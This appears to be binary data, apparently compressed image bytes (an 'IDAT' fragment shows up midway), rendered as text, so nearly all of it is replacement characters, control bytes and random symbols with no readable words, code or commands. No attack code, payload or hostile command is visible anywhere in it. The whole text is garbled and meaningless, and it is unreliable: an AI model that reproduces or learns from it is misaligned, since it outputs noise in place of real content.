>�w(h�K�u�y2[̽���|�QY?qPڃ7^(� P(�4��g)����_������T��p��>R�~>�Nd�L���	�]0���C��!�ZF�wx�?q&���˔7�1��)�Ks�ܢ�2ϳ>��(�!�j�e�[g%~�Q�P|IS�&�kg��Ғ���c{Ra��:Lۢ[�^��~�~bP7e�Ч/4=(B�L{���X�>:�� } 	]7=����ǒm���o$M�}�ʛ}!l�f��_�{���M��jZl*��]����	 �{�H������r "T��@A`]�\��>�{�?m����<�'uSV��j���3�A1� ľjZ|N<��~/}��Zay�ӽ>~����?/�|�=1����U{֏��绵�>�?�!�j�e���}���Q_�g�ذ��>y�[{%�7 ��P����D�5b|P�g�d�eE
F��l���F(R�Ulj5�X!}��H�ʬ]JX���%Ɵ� ���f�[F8�L=<ʹL~������SrF�������u�Vӏ�{� 5��+V��<�ӹN6@9��O�������ʘ�$h���}W�3�:\���֘�v��k����/�9d���y��7Q^V���I;ۛ���氘_�*���,���i�S����Th���7������&�m�jP�38ئL�%��l��QmW����G���Nt���w��l��vIQ�yl7��C{�5�����F�q�^Pl�`��_���R��+����6�U���XZŤ�T8�=O=Ro|�ЎQq��]����v�ӌ��zޡꃧo�HH|`��ӯ9t1��~��(u?5��%UH�,X�y�o^��/xr�s?�����4}��VϩBj��`j,�^�O�/����;��M�e�����!z0�
��S�A
?���i<�m3n����#�o�öF{��j�� w��7�'�/��d,�(��: F
 ��_C2��� �( ��u�(i��^�3���I�v�Խ���ߤ���܌?�o �v�F���oJ:��[�4|4ġ��0o����MUu������}�
0�9�k����>�P��=��橂��G�SA� �|Y����P�i8����Y�ٛ�/��� ��*�����_v���҄ś&,m?P?��"��Ga �!���u����!�#�m�_���ʙ�Y���3H���>�NJ���9�7��w�\���g��!}�4��@�� &؅�z�� ��Nq�+�f�d��/��<u�
({&�F�mAQ|χ��z�y6���>x�z��q�N�ڞ��#�O;����E�@Q<f����>�gsg,O �qI <��g}J��穗�:�����p�� �c��xyx���Q��e���9o`�7mY��}x��i<����mi����)�}̞g�!����Y�c`ܤ���>7����:XPH�{�<�:/�|�-�߰��_��?�w�)���۸ʚp?�
�u���.s�|B����C��,��c�����=ƞ'.^�y�g?e�XWR��c�y�R��y�1w�'t��N�;�޷�<�P���3�&�i/7 ��A�X�����U^�H���G󉅺�]S���(�A; �m��mx��)�:����g�9��c�3@n� o�wn�N�L�2�L����r���E��n 4� �vt-o���(����A��#<w�}��ʌ����~�oƺ���?�XW*�SL8vs:ML�e����R�u�O��9-3�ӌ�t8�<������S��9ؤ&��Ni��[�W�0_ ,(��S|����3�^G����Կ��[�̞�� ĥ�`�RN
�؉�x� N(��lkl��Ƕ��6 ���7���v6r´T��Nǳ�M���'���C?p� T(g�������i�<����|-�=iZ?���� ��s��u<Ϫ?�/�>���k�XC}��3�ܨ�K�s��3�3����qP�Ϲ��ǎ�>��?��g���'9�%M�J���o�Kn��������4rԱ�&�S��mAY<O)m�RN��[x�K��ο�  �H2y ��R�-,���)':a��j?�nП$��_�ht2�R�>�N~����@�O �Y�m���fo>��1����E�T ��b��ѧ��T�zfi�' fŗ�E����0�2(b��
�>Ѐ|������T.۳ڧk49�ϊ���z��&���۔CU�C����/�bJ�яʫ5��u-%�:� de�ғ���CIȔ��q���zJj�Gm�ś}�;i�+3�m��տ�D͐���)���dsp�����<�d�q �?~z��pT��V����>;3�a���}�tu7����I������-��4[u�����;m��ѩ���~����WLX��=7L8��oē�P�W6.<����H�_);� i��3���ZN��<((<ҧ���s��6����_�䑦����g
����ğ��-/>�O��3�xk;:�Kj,d:�6���	�9������O�OHY�F渖��V'��x�O�L����2��MY��`�R�m�b[�!�MeB{�C�zt$e�w���tSV��^���j'�����Q|f� Z��o�d�M�뀼��9�������61���E�r��7 ���	p
X�s*|�m��kO>�_bXe� ���dsp��m'��f~���>~�H������x��9f ��I�m-U���n|������r�|1����[�d��'�[�6�=RU'4��f�Mx����A{�E)������窍���d3L�"����}��@�C�+��R�4xl�>��R(Q&,��B�'& ��+����jRA�0M`We����)���Ώ��������t"��'s�f�����ǲ`w�EǺ�!���?� �T��{s���!�W�UՇN�T�]ح.<�[]��iq����l�s���S4;;s2�bf~d���7��X�2�ߡz�Ǎ[�mo�"?g�?swq�%`����)f���քպ��B��"PV,�g�I���!�q� O)ey�-���Ҹ���O,I3��	�v1��$X3���v���	�!��`�]'S �@�nlo���~4�W{�?�(l�� n3�֝�)o��Y�j/�YLG����M۰�����Q=�p���� |T�&��6�&�Uc�|̐�xL
��]+T6�S�P˅)h^(޲�5x���3�W p���c7�;�1
K�oW����[;����(��|�	k�m��Q��RTN�l���`}�;�W�}ӵ���Z����T��P�O.)e5�g׫��Ggj���G6�g?m�z�ӷ����㟵U}�sU�<Y���O���q��J�@�o��u�A��:���ffņ��1��?8��s���i��驟 �y��"����	K6��M�:��H�K���}!���	��~��o~p�F�
�E1� U��@��X����*�<�D@��Y����5V�%�3ٌU�=�M�|�7sj<*І
䭽ԝ:K�������n:�����z<�`A3�����e%�3�Th���O `(������	�r~�{>��#�>��/�Y� n�m�^�ԯ]�~�7��<�����Y����n�aa�.�q�ܮ>����>�p��>������}�BϫR��~O���?��O�e��*c��5xl��B�1��6ش���O��r�r�ؐ�y⽔���~��=�����ca��'&�~�.z�A�r@ '歀E0�C���b�Ct����B���^���&m[�"P� o�- Xp����{b�?H��K�}x3�h�ymovXG�Q&ꋲ��꣜��ֈ����i�6,�j=e�@00���+ @�|��Y'�W@K�����-�^83�c�2S�v����@b�q��U��׽y��f��V��>���u��?�Du��՗�����7U��I����������Z��n��6t&�KC�a��f{>c����&�O�I<~8�qY��g1B;�/Z�Cxsܓ��絽�@QPG�
LF�uQ_����m��I����_>�y�8�(H(�f�]�Ğ�ȓ��ANY��}��[�}So	���������N����o��^�,v�Xȓ�x��X���Mޛ�c���Y�E	��3�)�i>��&M�{����^~��÷��yC_��G߭^��uy扭���#��|�M��7�Nس?�1�C����܋��1
�����3�ZW-����ܼ9l����<pG���`�<�!�gIv�V�?���S�����8(1�8�@;�T0F��l3�S���z��)�:����<tP@�ց��#f�*��n�>x
��f!Oi��'���O30 ��J�`y֧��x�z���AM����/U-�U{�#����q��_�ɻ�9/O�`l���x���7y֧tH���Qh?�VwM�\���X=��)�
XY��{?�S��e������OT/�N���t����<��2x蠀v-�Eҟ���=�K��3��B�:��b �2���y/��\���<h�"B��ʢ�0�x
�|>�S���f\�k���=�'�^�����<q�Z���tU&�H�A_��S�����l�W��g}J���D�?��~JY�J�GY��۲�T��h�+�QH=O]��6�����>�C��S*U�,&�E$���8��?'R_��0������l�Rء�����?��<(H!U�6��Ͼ�J�d��s��� ��uS�e�x��3�_����<ύ�������e~��uh�Q��9�~�{�z3�uE�q��o~���+~��t�R_X6�����_^���y������	���A�X�So����c��U8R�:!�&�H}_�?�Х��p`E���S{���)�!>�m�A
[i<�'+��\ˤ��)0H��?d�OJц9?�o �O�R�����<�P]D)R4�2)���E�B����A6m�nj�۰Cϳ��h�@�f�gV}��>郧�G�CmQ�ϳN�L�2�ї��T��ήZ�΍ƑT�h����E�B<y�{'�i|��6fO�̨3������ʃ��C�:��1B��TX�3
���G!�|���ѕu������"oB��AaV=è�C&
��s�3���R���p���F�XH�w��N�2
��F�c�uN�c��󐩮�KWGG����[G�1��S=R`FTR�m#�c���8���2��
����T���V���?�,� p�&��}��곾��
��y@vP�qN0� cA�������<��:VĎ���"P)����B����^������W 0Fu��'�Pn�y4dd,�GY��gG�ҏ�ձ#u�����e�K�����f�#�2��@���W�)�B�؎Tx��L톺� Ԇ��X���!���ƻB�pF:����:c|t��E�2�΂F(�8���H��5�M(o���?� ��W ���>K̿�4r�y�] +�L�qO
�?)x�5�6�2R�UǨ�u?�Ǿ�����\˙��]�C�w��)�P=R����:mlZ��&l�h΀��B�W�����V��p�?J���UA`}���]��p����T]�a����x��� ��CR�s�Q�C�.R�k�oNF9)l��з����F
�d��X�Nhl���&l���£���:�ވuc(}�w�p*�����Qϫ^W=r v�C�s-�Ǐ���y@]�`L����,b��OҘw�ao~����	��q��B��u�? ��6�D6�3��7ީ�G MI5UC8oD+�\�m�k�R3�K��8ԑ� H�ӰǾ�B5V�5b��������G�Lhk|O�x���Gg꠯㕔�8�' $���[N��]`��6���㺫�P�
��Ѽ�����^{�������F�o��^��5C`G����wOT�'ת��wT'��ܽ��?���Cx��/�P3���N�z�է��U?mo�z㶧.��w��}h�7�������D׮�V�����_�T��\�}�	Nɰ���]��Oݬ�ݵ����ۮ�v\@Z����/ "
g�
���}����ZAHS���?|
�Lu�Ǚ�d��%��H/�R{	>�CX�O�����m���&L���m�{�C���>uV�qо�h�3~<Մ�1v[���Ɍ�i\��O��C4�rx�1�ۣ� �i�*�� ��>x��|�A����߻S���P.�m�(� ���i��|���'^v{��}�as��B�S@8�@c��?���W�����[!����֕
K)�G�o�V����;nۨ>�Y��_}�V�	�ޮ>񣷫����
��z^w���~��uσ�x���8��_�q�@�� �G�(h�`<�5��Z#T�y�C0��З�C뤒>a[/р~����6��?�� �g����&��XKB0�:�v���d�Vh�$]���+ r@���(b���������
�)� PXm�t�����zk��/��>��9
υt��@��|�8��+�Hg���3Y؂@A`~<vaW���4�m�lT��ɇ��~�v���?\=�c���Q�%��qn�0�9�0�s�l���y{>�z!Zx��y������oO �LFLR�!\��ڑ%h�v�햾ԫ�B����5h�þ��P� �c�	떿�O4ȃJ9}v��`���\����Hc���-���N�:���YAJX�tŶ>_Ə� 
MG�*o�%RʺԎ�D��P~]�ѻ1>�.g�W ^.~�xRF(|�X����2�
�)�?^7������}�b)���z ��t^�}���v��}�-{��c���E�:�X-�8��`���h�4/LA� �h.\ڭ^����Tե��[7���k��/z�M����C�]Ov�+�!��g��;�����Iʾ����:�����O�vԧ(Z���v+��4i�Ƕ��:��Ġ�5��������a�����ߎIA�&�D�1:O���%��xL9�%�����o�0�>��|���?�ࠞk�����AKP)����dN@=�hC�5��ֶ�aU�������?�W ���[]�t���ȴczϦ���'��0f��z�P0������uo._���uA`�x��.�M������j���������>T�u������mA`�}�*�ł'>�p��?�pu�,�������s��x�A
0=?��������3�_~�� B9)��yE2�*�(�-��KJ���>TOlE�y�MF�xP�K�&���}���f����|?~&��`����E�/G�<`\���?������;c:#���a��E�����H5yh���x�7&a�B
6���nT���'���
��D���ҕ���9�}�������7�-|D���tM�z���W�+�~��T��	�E���vv:�`NR��Ot�ϟJ�!�AsQUvd	ұ�ȨJ��E�C	4��	.;�I0Ra[F�Tf�jOxPo[�x[�϶�XІ��=c�<;�2�Ն�.{^�<�6��,�PN��LK� ����J��/��K)Ɖ��c1�-P�6��i�~;��-��8�$��`���&n�O�`�˞�)O=�q��z��'�Oe�:�0n���`59�D�t���%��
� �R(�7?����?�Q��si�_�s0���#�A=O/^m�=�Z(�o|�z�/�P���s��?�pg}.����=e� *K������;������>�(?w�|���1V+0��/u������x�o�,���?� �����S�U�J�4������)ʺ�� %ʠ϶S۳Nz�k0U�_�����>�	}`u�?�� 26қ��4���S�g�@�3�W�0�y��H��{�������s������"�=�:ϫ~Ѿ�>���9�+\�N�<��Q��:���
�)� ��r
����ꋾ�q��p���$~H�����ި������٘��g�=�f;�k�y{���QϯN������:��j�A�|�17�2>�=���:�1{>�?�� z����>��3���h~���Ɖ���c����K�Mi����/�Z�9�%����x��.T���
�<_ 2��ԟ��T
+� ~�_������|�7���^s��~��O8'tz�}���"��<�����7P�4��6<�������>f���Ƚ��h�[-6f<�Ax����*|̞�[�9�ı�����1������ʏy�w�N!�w7 �;�z�N��\��?�P,*��B����+����~cdY��9����.�
�F ��oy�z�E���'��L�.�yP��۫U��c����;�׌7 �N��y~b��*}�>wp�D_=�|�;�_}�l�u��+ �������(n 0���o�G^���~���1���.�F�C�oT_�]��؝�}A� ��|�̍����Kz#�����;�z�<��В����\l�`��� �o ��	���%�c�W��V�<N�K�}�]���;:�9�|��E�#�@���1�p����}΅?~�l�ϴݬ�ޙ��&_��I����r`����A�7��>λ���O~)�N
�e ���k�V��%�T_�=��|ȝ�p������\��Ӷ?h=�������i�/@o�3p������ {~Q���1{~�]G��s��r�E�7 f���z~V;�cy�#�������-��	��|�Ïy�O��;߷S��G��{�6E� PX?�[>
���-��9���;-
�F��L'?��W�O��G�_�ݫ�{��_�s�����oȮ���C��Z�c��^�u�7 `|����;�E�A�|�q��J��_����?B�� �s����s������g�<F��PU���|���|7 ��' �hU�1����	\Nʗ��@*�@^<~q�����b�����z��5�:��t�� PX{����ǫo������>��ED��y<��}�ֿE���9�������{�'� �q,0@ꍱC��Y�R��Bϧz��}z��)�:��;�4�y���m���CNu<�1{^tNO�؆7�~����@���B�{~Z}�C�4�q��P�]`�[��G:��ݓ�$W뼩��������o�g�J)F� ����E>�����9"�4Ų��l;��?
tK��q#�����W}��>>:����y<�%����'���T�d�Ϡ�9|ZXG}���?Շ=�R���1{�KW�������P�_�3�M�Oꚯ PyZ�`R����FuN��a��2k�C�����%�G�i���~��	�Ǽ3G�tV���i�#��#� ��w�!<;M�O �7 `�{����	�)U��@6|뿺TCՄ�_g���;;)@A`�MƯ�6�	0M �j�s6f���i{E�W!��x�Po���k��Dm���&����>��0 �v@�><��ߐ��3�o ��;;q�a}<��)M�s�?�ڿR�F��m�����yWc�w�N#K�q����R8������W�K|���� �|�7!r1!�z�_� ��Ђ�xۻ�W�!���1�1}��T���1~��S)lA� 0~�V���]�[��|+���s��Q��� χ����A������)�c�<�P|̞��5m�b���@j"���z��{'=�����<uS�!�Lyۀ����&i  @ IDATϣ��@=��+��k�Isί �8�|�$���of*��x>֛p��p6����2dP���������{O�X��i�� �4�����.s\C�������xُ>΃�����=������׮��l�����g/_o�,��G�9��?�y>���C�m�z��S���7� �A0(Ou�m�#u*c�D0��� LyP0RH�W����B�+�f"��<Y��u��O���-᫽�� �	�@\I��ϛ�ԍ��<()�ʫ�t��I��v��>m��) �cT7�J^�z|��p�m�����O�A�y +��o�u�A�@Ǩ�*1�aR���tL���@A �����k�$�uL/��p���<hג�c���@A`tࣣ����h#�y�G��)����<o�Q7�=�(
F
��*��*��h���Of.�`������~翵�]���(�U^%��{��y�A#���ov��	P奎�3h�B��Uرj!��4ҡ����S=n�4�K)��&�Ψ�RG:�O �}�FuD����x��\�z��L�}�=om��K :�;�oA���ڵ`pC*��u��Kig~����� g�S��G��d�Ǽ��t��R(���j�����=j��t~�<M�i<h�b��IA`$�c�_���G�W�t s�N�/�x�}��#��<�g��s���ڥ��OR��Xee�Z�2��,���G�c�<뇨���]x F 5�i�F��8��!������H����M�(��g������Ha�F͕e���}NEpM�?�_�]@��j��?�7�W �}��lJ�+�8����@A w���_��?&s�N�����܁,�
�|���y�x�����Rj����)�gb�Y�=���~D�X��H�k��ʬ�̪?E��' �"^� x@�z�� CyP(H!��G�ʴ!4��AR�Yף��Wm��h�f�%���L�~��������@_:8�#M�}2��P�B��ڑ����S�����+ l��"�?sThA� 0*��џ��+:c�훎[����u�8����V�"(Ɔ ��?���9B��Ԑ8����P4֣��_�����s��,��[���|�!� �� �,	�����w>�K]ȃ�[���S���F������S1���(@_��G��f1wz�C����l��O\ݭ.d��n|�B���#�Q�4_S�/��<��"3���܄�7�
R<��`�m�����|O}G��'#�I��������d��⛶�6=�s,�uA� 0"���_�i��0� �O����m����Oy����hx��]����8�u��<��l���6=osD���/���2�����Zγ��\m�v���������	 ף�����AՌ�f"��X9�6�A��jF�����(�M�z�t��z/R^V������؅W�H��`�vH! ���x�HĈ�#g2� �1R�Z�%���e�<� �ȇ�A�
TJ,!��3�7�o �����yo��_�0������?�^�ƍG=���\��^V����x�v���+�s�58�)�	1�p������ ������<q����)���^H���C>��n����}ՕJPϳ^�H�����.8������Y9� }��\V��9S^*H�wR��v(����6UGV�������	�������w�S����t� ���8Ύrܓr���AQ;B[�z�
�E���(��9�&���L(P���?Z�K��q#�?z�:�(��"�;�eC�V�:�y��t�/����Qe�g���DѾA��~x�tV ��@8B�I�@!�P@0��U�(��"�����Ѱ5yMUЮ�A�@�s毙e_<��Yu٢R�M�Fs�?�_  ���o (�"$�P`N���k�g��p@�&����������0��R����Y�ۭ={^�� I�	 9A�:_����VeU(���}�������?X/�@A`�<,�?�O$�*r��.�`�����kk���������:|k��@�@�hؚ��*h��:_=�Ǿ&�/� @#[�/r��U^�I�!���\yP�Ӿ��!t��b�qRϳ�aS��cT3B��Jl?�/)����}�$���<	�;�%2&�������s���
 �&܃tI�?:$y=|h���μ�8s^�Ɗ��a�c��u���R
�Q"�Z<��~��_��UA� P���������k^�u��s6�|�_;�A=o:�D=�����<���M��Q�(���%�o��ym����BU^�I5@��Nl/��1y�T甗�:����ڝ�lSm�g{0�M���=���*�`BY�it!eQ�������{��n��++�\+
F�A
�!o*�=�L�����C��˶�`A�E��]� 6��;*�ƿ�yz�=�<�l��' ��ĩX����4
C�<�@�`E*��F)&�v)���xx�w�; �L:�,D���h1t�':�
 �����~�p6��"+�\����ms[����Q�\G0R�?�Y��_�!4���(�wE�2�:���:��Je`�`0��_��k��� ��䃾��D0��^mB!�>����Y꨾T�UG�.�Z}e`6�\�^�M�-�&������?�' 6��u���_=^5n�"w�vY����lUo{�z̲�7�w$��M�����,`��������T��۸H��pI��[�gЇ)��s��޿S�����׫a��g@�韴]����6A+I@��/�m��'#
�M�
UN��+���3��N�T��k���Gת��5�����TG�:�L�8H������r��W(̄����������Mn^��O.M�9��v6a�BO��L&^QL
GcW�P�F�ͦTR���u�K۳P�F?��^�����SL��Z)�J����B+1E���j�bú�.(ʮ�d&��de�����45��m���h�N�Y�Kj*���?׏ �� ���aBL��
�}`��7  ��_���/��2IhS���5����; G�
�����y�r��oo���F#ɡ�5]�oD|�v�j��eqp{yЮ���z�l����շ}�����.��#OT?�/W�����n=�!�ښ0��6Պ���8�̞��F7���wn���O��/W/{���!~-�{kY�n�9���� DИ��?���ZBR�.� �v|�o]���oj.y�C�s�dmNj��{;����1�u�k� ��O�_��t��3���!U��AY�b���~8���Hu�� �@-���n,�z^�B	Dsʨ�z�>)/�Hi��+T��� 8q�ԯO���"7,�b�	���j�������H�����k ˚�2�M&�e��<���uK���pg�짍��"��hH�z��7ި��+�T���;�/{�0I�`O������}��� P+?������\�ɐ���
]�� \w뵷\��{��ơJ�F��HHyP�3�`\�Ry�"K�b��Z�Q-:���,�O���b���"1QtgI�g{���G�]N4?��L�_�� �(��WaS�ղ"U��6��~ ��!��m�����:��u��S������1� 8�Dd�-x���
@c���
���H���/j��3��7������k#���H6$!q�1^�~9��_�C���xȂ;�ݲQ����^}�o	�������b|r��?3�J8����x�;�Wo�3�����6����o����N6V�j&�c��q�FeQ �U��� �����F��v.�_m���@��5�U��ӾuĒv����|x��vv��g_�Pz�C�[��*�3�:���ʉc���� ��q������A9k��F�G:|�����>|�+��:T�5S��4$U#Ѕ1�V�ب�p@	 ��1P�bՓ ?�=o�9�'=���֒��=�Ŀ
����U�_z���_}�&?�������3�������#�K���ڕL��� $�%�X�ŋ<j˺ P(L����|�	x=8�<�P��y���@=o�<�����&|��7�-�CP^�v���������Ȃ*/+�F�Aᓠ�(�B�mA� ��Ai��C�� k�m�����v�o��]Ɋ�Qi���v+|�(�r��Q��� I�j:�e���E�ˊ�K�?��O�k��o� �}���x6�7�k���K��Ƽ`����f��0L����2nP����6�7/R^V����N�w�^�IE���6�_��;��j'��\�;`�8
N�n����1��Z��h��U�s���<tnmԑF��ͷV��������Zs���=o!z��"m`�֐��#��Z]����CtY���1�q�#mTxz���=R�M���'O  a> ��E*���4(5&U}m���S�� E[6E!�<u�2xPE�Qac[�{��6(�%m�E��ş�/  �����@�V8��T*�(�eF��F��l��+ ��� �O��-3�?����n �y��&�y�̈;�~�7,����#EH�Y���'���2�3{��;�������~�F�-_��_���:�7�㙯��[����i� ��c����;�ER(�O���_(pDq���������;��z��' � 3]������/�2�k��m����I�4�P��ˬ���_J�u�Q$��q��z�>d9� 8y|;���qm��lÜʼ�;C�����ӹ�ݴ$�*��f��X�m����n�w����RYr.��8w4��&�>�������:sD 1�s���`��1G�z�����[��#�����o�e���/��F���ݮ��o��Q@<q(#��A����9��O��_JA� P�F�g�T`a!�yr�<�����e1�߼���X��ůo� �	��y�e�g}J����/�C=e5W�&_�T�P �	"���ճ����W����vH��U��9�۹��w߉h;�$튔ul��A�];������ ����(�3��w ��f�C�K�5g�i�]��ƿ��-7oT_�9�\TNE̖�}-��烾�~9���Ͽ��ᵓ?���.j�_;8�������O�����c_i��<�A�v�r���۶�W]B�/^��Zs���k��� �]�g�C=֨[5__���4�`J;�&���+m���O����4�����s�v���}��N�P"Ҥ���o��Z���n�=��� �	��lԹ�����/�񹪲�@�������u�Eج��>���=�G7�_nQ���z>�����p47 �e@��x3?!�����it�����خg�@���
�z����z�����JY
����3����/�U8�U�~��V���k�ה�!|�v��Ŀi�l[�<<�� 1e0 U^�� �v�\��U^l��]J�	24FI�d����rRy�d�K�K��U�b*�'�`;P�!mĪZP�J-�\0��1+P��&!�������Qנx�c�㔴16c���y�Nm�c���҇���8{޾�M��9��b_�s��Q�և�y��������y��瑐�(��C�<(�=�������M�����~����/Hܴ�?tK)
��n ���?��f�:>�@�o���3����0�='`���,�ό8hH	/7��z��x�2>4��l��f�Ws�71���O  W���+��q���n���"�{�,K�~|���~}����G� ��?|����gr�6T_[Zon��'�覬��-p��ҥ~��1�{$yP�[{?�=_�ׄ�f_�f�WuY��s�ྜn�X�3������L� P(����W��70���SSQ�s��k֦w�^�e꛲C7�O7�����[#��_�J$ �� <�A5��&� �(iu�}"h�'����!�I}�ca|j3���s}��q�0pWZ�Ke�v����r�wn��nn
�q�M�'D�0�~A�}/��F���Q��$ݡ�t�=��ŭ��� ~�Lю�'���z����i}�'�%{����o�����%���	����w�x�~���ᅻR�&�����z�/}l�`�|̊�P�ԕT?������zc�9:��q~׸���I9������M���@A����V����ϓw�Z�o"h�7RO����������շ�S{����ZE�+�}��i�Y\�թ�����R�&��f���6}R�-��Nkc�d��>�yк�F-��K�bI;1���c���]��X���.!��gco�5z�(.��lI���o�4�L��4(���H�&����� [�
��Ư� &}	�_S����$�H���6����y�6��Ix4ٗ�����5ڗ�d?췷�5��=;�RV<����͚��w4.l��%Ђ@A`���^�>�S�yO���t��<���.�Y3��J�?�>X¢�	*��f�0��j�x*k�qB
�,�"�<�nO�ڇ��\�k6��xL=Rm��
�|�$��2�ѶR*�"���	 ��^����@�M��������}����toӽ6�ՙ�wt&����W>��"����u�A�G�+�%��@A`F5���FQ/F����Z<��;�[����&x/j�k��s1�e�gZ+|�n���]j蹛h����.��W=�}�jW��m9D~�=�4������?;Ǆs!l��MQH�w쇔m�#kG�6-4edWV�i��S �����r��=/"��Gﴏ\V��' �W&�Q�y�8��x@��C�����8&\�Of� �}摪���!�S����V���|��
#G��~<�i�9�%��@A`��ʫa.�V������O��	�pVݲL�QU�Ř�TƆ�T�i�K��)�ⵎ�)[���F(-B� |I�u�S�R���{x�}(��(Ӧ�4�gmj1]L���Q]�j���4��=����P~��-��>s����䧞R��6� h��6�[���79N\>o9���ǟ{4C���yV� ��k�O\�W:?��&���?mW���"�y��4�g4�l��w�n�Z����ؑ@��?�^��O�'�dR�8�S��:�᜖�.���uɄ�l������߃�?|��hR�]�H�E�1���l8����j�+�*�(�k!�yP,ާ�ăX�.��rZ'��b�}
�}���߲:�0~
,���;6��n���<�v�?�o�m)ΰ�B�y뷑摴#�������_PA�A��ĉ4��o�����'�睐�K =�u���Q�������+���y�t};$��jA� ���-�߆����1�i�3�̢�������f�L�o�mѾڙ��|��
�i��������g�p Ȣ�F=�z�A;R�e2�0�%W����v�Zl��.�ڗ�H�t�H�1//�����;���o��Q�+��~�򿭟��$	=a�G �ɞ��C�?��k g�}����翞�P������i_�yx�C*����F�c	� P�3� +v�����]��u��p탅��^� ~}@���"P^ONC 1i�O�O��Ikmk���K���J��d���b����U��1�G�
o�.<��g�|�~�_�TlQ�w���|�����	6{��h>؃�fi��(����<�}�'s��	�
��!�3����%��@A`��w�������K<���7�|k�����\I*��k������o�?x�O �;h�$�,��*��Y?D�}@�?��kxZ ��H��>��Ҏ4�d�(�9���a�<]�<ꤜ:�����[��C��kb͜0W���;��y?q�xo�%�/�K�w��svH=��1�����!�3��bͼ c�Y�?SRhA� 0rl��s	�!
ؠ���|�+� P(� p��n��w\�51��K�c���5�����J;R�A[�?D�tX8�?*�T��*N�b_���[��_�� �1�O:CGS]�0��2����A{I�|_=ں�R�أ̩�l�_]���3��_h�d�����^��-K��uL�!��Fs��Yy`R�������8Z(���vE��������� P-����g|�xm��x��G��VZ� �k=��}�հ9`��&�'UH����	d Lh��^ߡ0�ߧ`[=>�P+H�K�Cł>I������u�ʛ=�6��7��n��h������Ɵ� ���p��w8�P�O LȂ�?ܘ���8�}vZ��K�<0)����M� P8`f��g9�:��J����#��rm��?<�$�"��Y�������7iw�z	D8>:�/x� Q�zA;�]KR�B%яmc��=���9���T]dN���y��?��da[�Nն���?� GÛ$�k��?�W �d��1��e�����}L�����6�Gi>k� Ή+Lh�2L7��{���B�q"����Tܱ`�����8�.Q
���Ay`��?���y�|��ȹ�z��S�>H��[O��Mj@/��CЮz:OJ��ݱ�"C`�g����7�#��R��h��2h�j��;l��/8��2��� ��C
�9����ȍ5Xr����T��6����v�e�u���o!�G�ڪn���\����X�?،��_�(��
��ЩtA�?S;Q��#p��]�ڱ���E��ȼ�kB��K�=�����p��K ^��z�F��8�>�@���Ю6y��a����=$��A�2屒g����5���������CӠ��-�S�
 ~g��{�C"
�Q����� � L���LW�c���|�{�:����/UO��)�+rc��KfO���0Y}	l'$$�e�
��"�7}���s��M�k�i�(��@A� Ѓ��.B^�����S�E?�y����l�7�Z����S2�!�W����K ��ȣ��<)�Z�|�M&
v��Cl�`���w�b������K�?\|?�Y9v�fuh�μ��be��Ji����o����˖ܛi�>�V��0�������K��FC���������;�V9m� o�%���_|%+'�J,�����[O�5'�Zd�P�|���qD�����-��۔��-a@�m�!�?`x9d������|��mW_��ý��ôԒ�L���ݐ�o�ZNt@o��J���c�����uپ&������$��k����Vե˻��'�����1Y`���x�=׫�}�!�5�Ƞ�����k�C������Tb�àF!*��uUA����Y�-h��?���Ϡ�9�����q@���BQyࠦ:�i��E��j��6��D�O��tG�V��-��Ra9�p3أTț"}M
�$�[�?��&įq+\C��wwB!헙��1� б��א�N�-O��~������	 `pF~	���?�C?e](���3�³�����p-���:x�7�qQ��+/�Au[/���ߡͦ�	|�Ӭ��aOnn�J��Jk[�&���,��-=_���gw�{?��f�̶>񣷪o��#r.&��9�H��`C(�7���F���7�~l��Щ��o�^�黮W�^ح.��x�J���8��+rC�7�])�����/��#�U��b濾���4:�铴�����^�wx8ǽ�����T��C;�uT��*�
B6�4E�XM���Ƥg�t�6���Awi��9��J����팛�+`<���-�L���/��}��g�H8�#�����?�^93̸�է���	E�����p�����/�2F��V(L���tϹ�t���㞹U}�G�!Rgsz���I��I�6�
}��(�s� j�������uV�MڊX��)`6x���.��]��6��]wT�lU�(7���.K��7��|�zBn���,� ��Uu�Rx����w��ݨ@�������GnT9n4twZ��A��� �
����<C�{��ڴ}��E�Q�s�<
t�?��_�B�/�&�G������> :vw,�B�溝���FJ��τĊ�h�.&PĞOH�A�*fP� !
�����?�� �?��o�GAr+b����0浪���j��k��|4r�26���6Rkcx@�
�?��!�[@#�B)�C��2�ap��g�K �@,dI�X+L:b}��8��7�
-F�����У����3��y�aj�U:�j#���<���Ԏ��&bḿ���~�/�U�ܼ!��@��7��,�7>,7N��@?r��ՇNߨ���yE�FuAn(�2�' ���\{=��c��t��>Ϊz0K­���NsoS�v�ˣ^�	~�8Na�b�f���2���/t˔C��8�ZiH�)&�}��Î��5i/�1)�4�M/&����<��<�;�5fDQ�51�d^�|�����?���w�9�9.����_h|dQ�hZ(��8�a���/����rN�<�L��<#�9}_�c>�������wlV��n<�ה���T�|ߍ����������m��uPJ7����?|�z�>���Z��>����0�� ��}�ɚ)�s��w��L�yO���m��cRN~����~�?�� '��n�V=�cx �Fօ�ty�_}@��C��쁌 !� }��ҽ��}��
��� �y���q���) ����C��]YqL �a�����BD�����u���3n�4~�l�Q���>j����Q~���o�V�揮U����u�ԫ�5���9���[>�=w��5g�{=�7�t�ʪ��3R���I�pG �<����FI�M!R��Hm��Seg��Y @�):
�9xD��XZX��OZ� ���]'��' ��ܑ]�~���2Įoo|S?�<����*ʽ�1�9�I���(}�H�}N|������[������ ���$���A{L�G:4��})����X��?{�����=��c�<��z�xx�@}�Lߋ��i�m_�����o����N��\���]}���^�cO����^�]�V��N6	� }P��h��|�_�"��0�']��o7 �aJ�;\3i	#C��Q<�㒝��0�(�F�[��m���x���f����c���^���!��3�&�����p��\��l����s/x`�3�D��������}I�g@Ϝ��u�?��/�J���>X��^�?��|gs�Ǩp,�ur�&ŏ�����r�_���'~�A����������[��|X �a5^��9�x��S�Ӫ�=��C�$�&�>}>��z<`BA�5y69
х�t&�S�쇴���y�}���>�?��7 0�}J}g��Z����������O��mh����{aN���K����������U�,rF�{�Y��O@��O��~������6���Dp�g5?}�9���R�������ӣ�m�Oa�:��~��c�/��G�׼���M��ǖ��O� 1 ���������XA=j}̞�Ӭ�M��)lP'���(��#��H�K�C������t������g_����Z��h����!����P�� 8qT.��x�g�-�o�ݮ��1gࡏ�S�M��:�������f}�"4�p�W j<��/s���"��������y"�' 8.-q �����R
�� �ν�ἇ��柠�+�c�Z��χ��\�둙E���S���1{>� �r.%�>瞯�3�J��������^�����hwl���O���ϼ���#W����y��M���sN
ְ�}QR�j�����B�)EKȂİ)�Z��
